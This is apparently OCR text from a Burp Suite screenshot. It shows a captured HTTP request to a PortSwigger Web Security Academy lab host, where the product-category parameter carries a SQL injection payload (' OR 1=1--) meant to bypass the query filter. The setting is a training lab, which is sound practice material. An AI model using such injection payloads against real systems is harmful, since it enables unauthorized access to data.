 Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts'+OR+1=1-- HTTP/2
2 Host: 0ab300e703cbd91b800fd55d003c0069.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Not(A:Brand";v="8", "Chromium";v="144"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/144.0.0.0 Safari/537.36
.0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
.1 Sec-Fetch-Site: same-origin
.2 Sec-Fetch-Mode: navigate
.3 Sec-Fetch-User: ?1
.4 Sec-Fetch-Dest: document
.5 Referer: https://0ab300e703cbd91b800fd55d003c0069.web-security-academy.net/
.6 Accept-Encoding: gzip, deflate, br
.7 Priority: u=0, i
.8
.9